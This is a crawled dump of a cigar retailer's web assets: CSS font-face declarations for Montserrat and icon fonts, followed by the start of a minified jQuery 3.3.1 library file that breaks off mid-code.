format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Montserrat;font-style:normal;font-weight:200;font-display:swap;src:url(/themes/default/dist/fonts/montserrat/JTURjIg1_i6t8kCHKm45_aZA3g3D_u50.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Montserrat;font-style:normal;font-weight:200;font-display:swap;src:url(/themes/default/dist/fonts/montserrat/JTURjIg1_i6t8kCHKm45_aZA3gfD_u50.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Montserrat;font-style:normal;font-weight:200;font-display:swap;src:url(/themes/default/dist/fonts/montserrat/JTURjIg1_i6t8kCHKm45_aZA3gnD_g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(/themes/default/dist/fonts/montserrat/JTURjIg1_i6t8kCHKm45_cJD3gTD_u50.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(/themes/default/dist/fonts/montserrat/JTURjIg1_i6t8kCHKm45_cJD3g3D_u50.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(/themes/default/dist/fonts/montserrat/JTURjIg1_i6t8kCHKm45_cJD3gfD_u50.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(/themes/default/dist/fonts/montserrat/JTURjIg1_i6t8kCHKm45_cJD3gnD_g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:swap;src:url(/themes/default/dist/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:swap;src:url(/themes/default/dist/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:swap;src:url(/themes/default/dist/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:swap;src:url(/themes/default/dist/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:500;font-display:swap;src:url(/themes/default/dist/fonts/montserrat/JTURjIg1_i6t8kCHKm45_ZpC3gTD_u50.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Montserrat;font-style:normal;font-weight:500;font-display:swap;src:url(/themes/default/dist/fonts/montserrat/JTURjIg1_i6t8kCHKm45_ZpC3g3D_u50.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Montserrat;font-style:normal;font-weight:500;font-display:swap;src:url(/themes/default/dist/fonts/montserrat/JTURjIg1_i6t8kCHKm45_ZpC3gfD_u50.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Montserrat;font-style:normal;font-weight:500;font-display:swap;src:url(/themes/default/dist/fonts/montserrat/JTURjIg1_i6t8kCHKm45_ZpC3gnD_g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:600;font-display:swap;src:url(/themes/default/dist/fonts/montserrat/JTURjIg1_i6t8kCHKm45_bZF3gTD_u50.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Montserrat;font-style:normal;font-weight:600;font-display:swap;src:url(/themes/default/dist/fonts/montserrat/JTURjIg1_i6t8kCHKm45_bZF3g3D_u50.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Montserrat;font-style:normal;font-weight:600;font-display:swap;src:url(/themes/default/dist/fonts/montserrat/JTURjIg1_i6t8kCHKm45_bZF3gfD_u50.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Montserrat;font-style:normal;font-weight:600;font-display:swap;src:url(/themes/default/dist/fonts/montserrat/JTURjIg1_i6t8kCHKm45_bZF3gnD_g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(/themes/default/dist/fonts/montserrat/JTURjIg1_i6t8kCHKm45_dJE3gTD_u50.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(/themes/default/dist/fonts/montserrat/JTURjIg1_i6t8kCHKm45_dJE3g3D_u50.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(/themes/default/dist/fonts/montserrat/JTURjIg1_i6t8kCHKm45_dJE3gfD_u50.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(/themes/default/dist/fonts/montserrat/JTURjIg1_i6t8kCHKm45_dJE3gnD_g.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:fontello;src:url(/themes/default/dist/fonts/fontello/font/fontello.eot?299104512);src:url(/themes/default/dist/fonts/fontello/font/fontello.eot?299104512#iefix) format('embedded-opentype'),url(/themes/default/dist/fonts/fontello/font/fontello.woff2?299104512) format('woff2'),url(/themes/default/dist/fonts/fontello/font/fontello.woff?299104512) format('woff'),url(/themes/default/dist/fonts/fontello/font/fontello.ttf?299104512) format('truetype'),url(/themes/default/dist/fonts/fontello/font/fontello.svg?299104512#fontello) format('svg');font-weight:400;font-style:normal}

--- FILE ---
content_type: application/javascript
request_url: https://cigars.com.ua/themes/default/dist/js/libs.min.js?t=1725821370
body_size: 235696
content:
/*! jQuery v3.3.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=[],r=e.document,i=Object.getPrototypeOf,o=n.slice,a=n.concat,s=n.push,u=n.indexOf,l={},c=l.toString,f=l.hasOwnProperty,p=f.toString,d=p.call(Object),h={},g=function e(t){return"function"==typeof t&&"number"!=typeof t.nodeType},y=function e(t){return null!=t&&t===t.window},v={type:!0,src:!0,noModule:!0};function m(e,t,n){var i,o=(t=t||r).createElement("script");if(o.text=e,n)for(i in v)n[i]&&(o[i]=n[i]);t.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?l[c.call(e)]||"object":typeof e}var b="3.3.1",w=function(e,t){return new w.fn.init(e,t)},T=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;w.fn=w.prototype={jquery:"3.3.1",constructor:w,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=w.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return w.each(this,e)},map:function(e){return this.pushStack(w.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:n.sort,splice:n.splice},w.extend=w.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||g(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)n=a[t],a!==(r=e[t])&&(l&&r&&(w.isPlainObject(r)||(i=Array.isArray(r)))?(i?(i=!1,o=n&&Array.isArray(n)?n:[]):o=n&&w.isPlainObject(n)?n:{},a[t]=w.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},w.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==c.call(e))&&(!(t=i(e))||"function"==typeof(n=f.call(t,"constructor")&&t.constructor)&&p.call(n)===d)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e){m(e)},each:function(e,t){var n,r=0;if(C(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(T,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(C(Object(e))?w.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r,i=[],o=0,a=e.length,s=!n;o<a;o++)(r=!t(e[o],o))!==s&&i.push(e[o]);return i},map:function(e,t,n){var r,i,o=0,s=[];if(C(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&s.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&s.push(i);return a.apply([],s)},guid:1,support:h}),"function"==typeof Symbol&&(w.fn[Symbol.iterator]=n[Symbol.iterator]),w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){l["[object "+t+"]"]=t.toLowerCase()});function C(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!g(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}var E=function(e){var t,n,r,i,o,a,s,u,l,c,f,p,d,h,g,y,v,m,x,b="sizzle"+1*new Date,w=e.document,T=0,C=0,E=ae(),k=ae(),S=ae(),D=function(e,t){return e===t&&(f=!0),0},N={}.hasOwnProperty,A=[],j=A.pop,q=A.push,L=A.push,H=A.slice,O=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},P="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",I="\\["+M+"*("+R+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+M+"*\\]",W=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",$=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),F=new RegExp("^"+M+"*,"+M+"*"),_=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),z=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),X=new RegExp(W),U=new RegExp("^"+R+"$"),V={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+W),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+P+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},G=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Q=/^[^{]+\{\s*\[native \w/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,K=/[+~]/,Z=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),ee=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},te=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ne=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},re=function(){p()},ie=me(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"});try{L.apply(A=H.call(w.childNodes),w.childNodes),A[w.childNodes.length].nodeType}catch(e){L={apply:A.length?function(e,t){q.apply(e,H.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function oe(e,t,r,i){var o,s,l,c,f,h,v,m=t&&t.ownerDocument,T=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==T&&9!==T&&11!==T)return r;if(!i&&((t?t.ownerDocument||t:w)!==d&&p(t),t=t||d,g)){if(11!==T&&(f=J.exec(e)))if(o=f[1]){if(9===T){if(!(l=t.getElementById(o)))return r;if(l.id===o)return r.push(l),r}else if(m&&(l=m.getElementById(o))&&x(t,l)&&l.id===o)return r.push(l),r}else{if(f[2])return L.apply(r,t.getElementsByTagName(e)),r;if((o=f[3])&&n.getElementsByClassName&&t.getElementsByClassName)return L.apply(r,t.getElementsByClassName(o)),r}if(n.qsa&&!S[e+" "]&&(!y||!y.test(e))){if(1!==T)m=t,v=e;else if("object"!==t.nodeName.toLowerCase()){(c=t.getAttribute("id"))?c=c.replace(te,ne):t.setAttribute("id",c=b),s=(h=a(e)).length;while(s--)h[s]="#"+c+" "+ve(h[s]);v=h.join(","),m=K.test(e)&&ge(t.parentNode)||t}if(v)try{return L.apply(r,m.querySelectorAll(v)),r}catch(e){}finally{c===b&&t.removeAttribute("id")}}}return u(e.replace(B,"$1"),t,r,i)}function ae(){var e=[];function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}return t}function se(e){return e[b]=!0,e}function ue(e){var t=d.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function le(e,t){var n=e.split("|"),i=n.length;while(i--)r.attrHandle[n[i]]=t}function ce(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function fe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function pe(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function de(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ie(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function he(e){return se(function(t){return t=+t,se(function(n,r){var i,o=e([],n.length,t),a=o.length;while(a--)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function ge(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}n=oe.support={},o=oe.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},p=oe.setDocument=function(e){var t,i,a=e?e.ownerDocument||e:w;return a!==d&&9===a.nodeType&&a.documentElement?(d=a,h=d.documentElement,g=!o(d),w!==d&&(i=d.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",re,!1):i.attachEvent&&i.attachEvent("onunload",re)),n.attributes=ue(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=ue(function(e){return e.appendChild(d.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=Q.test(d.getElementsByClassName),n.getById=ue(function(e){return h.appendChild(e).id=b,!d.getElementsByName||!d.getElementsByName(b).length}),n.getById?(r.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n=t.getElementById(e);return n?[n]:[]}}):(r.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),r.find.TAG=n.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&g)return t.getElementsByClassName(e)},v=[],y=[],(n.qsa=Q.test(d.querySelectorAll))&&(ue(function(e){h.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+P+")"),e.querySelectorAll("[id~="+b+"-]").length||y.push("~="),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||y.push(".#.+[+~]")}),ue(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=d.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(n.matchesSelector=Q.test(m=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ue(function(e){n.disconnectedMatch=m.call(e,"*"),m.call(e,"[s!='']:x"),v.push("!=",W)}),y=y.length&&new RegExp(y.join("|")),v=v.length&&new RegExp(v.join("|")),t=Q.test(h.compareDocumentPosition),x=t||Q.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},D=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e===d||e.ownerDocument===w&&x(w,e)?-1:t===d||t.ownerDocument===w&&x(w,t)?1:c?O(c,e)-O(c,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===d?-1:t===d?1:i?-1:o?1:c?O(c,e)-O(c,t):0;if(i===o)return ce(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?ce(a[r],s[r]):a[r]===w?-1:s[r]===w?1:0},d):d},oe.matches=function(e,t){return oe(e,null,null,t)},oe.matchesSelector=function(e,t){if((e.ownerDocument||e)!==d&&p(e),t=t.replace(z,"='$1']"),n.matchesSelector&&g&&!S[t+" "]&&(!v||!v.test(t))&&(!y||!y.test(t)))try{var r=m.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return oe(t,d,null,[e]).length>0},oe.contains=function(e,t){return(e.ownerDocument||e)!==d&&p(e),x(e,t)},oe.attr=function(e,t){(e.ownerDocument||e)!==d&&p(e);var i=r.attrHandle[t.toLowerCase()],o=i&&N.call(r.attrHandle,t.toLowerCase())?i(e,t,!g):void 0;return void 0!==o?o:n.attributes||!g?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},oe.escape=function(e){return(e+"").replace(te,ne)},oe.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},oe.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(D),f){while(t=e[o++])t===e[o]&&(i=r.push(o));while(i--)e.splice(r[i],1)}return c=null,e},i=oe.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else while(t=e[r++])n+=i(t);return n},(r=oe.selectors={cacheLength:50,createPseudo:se,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(Z,ee),e[3]=(e[3]||e[4]||e[5]||"").replace(Z,ee),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||oe.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&oe.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return V.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(Z,ee).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=E[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&E(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=oe.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace($," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==a?"nextSibling":"previousSibling",y=t.parentNode,v=s&&t.nodeName.toLowerCase(),m=!u&&!s,x=!1;if(y){if(o){while(g){p=t;while(p=p[g])if(s?p.nodeName.toLowerCase()===v:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?y.firstChild:y.lastChild],a&&m){x=(d=(l=(c=(f=(p=y)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1])&&l[2],p=d&&y.childNodes[d];while(p=++d&&p&&p[g]||(x=d=0)||h.pop())if(1===p.nodeType&&++x&&p===t){c[e]=[T,d,x];break}}else if(m&&(x=d=(l=(c=(f=(p=t)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1]),!1===x)while(p=++d&&p&&p[g]||(x=d=0)||h.pop())if((s?p.nodeName.toLowerCase()===v:1===p.nodeType)&&++x&&(m&&((c=(f=p[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]=[T,x]),p===t))break;return(x-=i)===r||x%r==0&&x/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||oe.error("unsupported pseudo: "+e);return i[b]?i(t):i.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?se(function(e,n){var r,o=i(e,t),a=o.length;while(a--)e[r=O(e,o[a])]=!(n[r]=o[a])}):function(e){return i(e,0,n)}):i}},pseudos:{not:se(function(e){var t=[],n=[],r=s(e.replace(B,"$1"));return r[b]?se(function(e,t,n,i){var o,a=r(e,null,i,[]),s=e.length;while(s--)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}}),has:se(function(e){return function(t){return oe(e,t).length>0}}),contains:se(function(e){return e=e.replace(Z,ee),function(t){return(t.textContent||t.innerText||i(t)).indexOf(e)>-1}}),lang:se(function(e){return U.test(e||"")||oe.error("unsupported lang: "+e),e=e.replace(Z,ee).toLowerCase(),function(t){var n;do{if(n=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===d.activeElement&&(!d.hasFocus||d.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:de(!1),disabled:de(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return Y.test(e.nodeName)},input:function(e){return G.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:he(function(){return[0]}),last:he(function(e,t){return[t-1]}),eq:he(function(e,t,n){return[n<0?n+t:n]}),even:he(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:he(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:he(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:he(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=r.pseudos.eq;for(t in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=fe(t);for(t 